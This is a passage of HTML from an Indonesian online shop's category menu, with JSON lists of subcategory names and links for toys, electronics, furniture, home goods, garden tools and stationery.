                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://www.sonic-jam.org/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://www.sonic-jam.org/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
